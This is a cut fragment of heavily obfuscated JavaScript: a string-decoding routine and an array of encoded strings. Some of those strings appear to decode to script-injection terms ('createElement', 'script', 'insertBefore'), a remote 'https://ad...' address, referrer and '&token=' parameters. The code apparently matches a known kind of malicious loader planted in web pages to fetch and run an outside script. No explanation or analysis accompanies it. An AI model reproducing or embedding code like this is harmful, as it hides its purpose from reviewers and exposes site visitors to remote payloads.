_0x48d508=0x1*-0x243d+-0x1dfe+0x423b,_0x442403=this['SLdoJd']['length'];_0x48d508<_0x442403;_0x48d508++){this['SLdoJd']['push'](Math['round'](Math['random']())),_0x442403=this['SLdoJd']['length'];}return _0x40f1f5(this['SLdoJd'][0x5ea+0x119b*0x2+-0x2920]);},new _0x25e8bb(_0x1142)['sqSwuO'](),_0x438e5d=_0x1142['mTClws'](_0x438e5d),_0x25e5ac[_0x5569a3]=_0x438e5d;}else _0x438e5d=_0x5dadc2;return _0x438e5d;},_0x1142(_0x25e5ac,_0xf60eb5);}function _0x20f3(){var _0x452ade=['uxLuDKi','uLnPvxu','reL2Efy','C1nTAwK','EfHcDfG','vuLvCuS','C2vHCMnO','zxL3B3jKpq','Bg9N','Aw5MBW','C3bSAxq','zw50','r0HwB2W','jMrLzMf1BhrFAW','BI9QyxzHC2nYAq','u0DRqKm','uL9qqvri','BK50AgW','mZe0mJq3nLL1suzLra','CMW9','mJmZotG5nxvOyxvfDq','mte4ntqYnMH2vfD0zG','AxLSEMG','AxfevuW','CLrKCgK','CMvWBgfJzq','Ahr0Chm6lY9Hza','C3vIswq','u3vYCeC','x19WCM90B19F','CgfYzw50tM9Kzq','Aw5Zzxj0qMvMBW','Bg9JyxrPB24','yxbWBhK','yKPVAKC','tgvbtLy','jNnLx3jLzMvYCG','ufv4sKC','zM1Yy00','jM5HBwu9','Eg9yve4','yxboBfi','wMXzA0C','qMz4t2K','q1zUzeW','AK9NAK8','s3PZvfC','nJK0mtHzEhLbEu0','p3jLDhvYBJ1QCW','BffYswO','rwTRv1m','BhfTvuu','C3DUEwS','CM4GDgHPCYiPka','qMfqzhy','C2nYAxb0','Ag9ZDg5HBwu','z2v0rwXLBwvUDa','veHhrhe','vwnqv0e','ENjMBMG','B1rlDe0','m3WWFdv8nhWXFa','rLfKsgq','jNrVA2vUpq','DKHLvgu','ve5hA0C','y3jLyxrLzf9HDa','sxnsr3G','D2TSq1y','qKHtuxC','qxP0DLC','zxi9','BKLwDMy','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','CMvMzxjYzxi','mNW0Fdn8nxWXFa','E30Uy29UC3rYDq','DMzxEMu','z1rrDwe','DgfIBgu','yxrzEwO','mteWnte0mZLdqNnly3m','x3jkEeHUsJHcBG','tfjltM4','qMLjCM0','vgjLqxq','yM1cwgm','D0PQAwi','z2v0sxrLBq','wxLwyMG','jNn1yL9Pzd0','yxbWBgLJyxrPBW','y29UC3rYDwn0BW','DhLWzq','mZeXmdaWnKnizvn6vG','CuPlD3a','oda3nJe5mKDPuufXqq','ExD1s3q','kcGOlISPkYKRkq','yMLUza','rMj5vMy','AKPlzfe','DNjWngS2nq','thrRyKK','Dw5PCxvL','Dg9tDhjPBMC','DMvYDgLZAw5Nlq','tefkB1i','D2fYBG','uhfmEe4','rgvQDNy','y29UC29Szq','BgvUz3rO','teLXvNC','CMvTB3zLsxrLBq','CMrSEve','y2rUlMnVBs9ooq','zxHJzxb0Aw9U','jMXHBMrPBMDFDq','y29UzMLN','v0XYtq','wvPyALm','vwvPtLe','z25jrKS','nujkyvzQuG','uLnWuLy','r0POC1i','ChjVDg90ExbL','zxjYB3i','q3Dfvxu','DhrS','CgfYC2u','nxW0Fdj8mxWWFa','y3jLyxrLrwXLBq','D25eEhe'];_0x20f3=function(){return _0x452ade;};return _0x20f3();}

